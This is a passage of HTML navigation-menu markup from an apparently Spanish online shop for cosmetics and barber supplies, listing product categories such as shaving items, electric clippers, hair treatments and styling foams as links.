                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/588-bifases" title="BIFASES" class="img">
                            BIFASES 
                    </a>
                </div>
                <ul>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1233-rizos-ondas" target="_self">

                    
                    <span class="menu-title">Rizos/Ondas</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
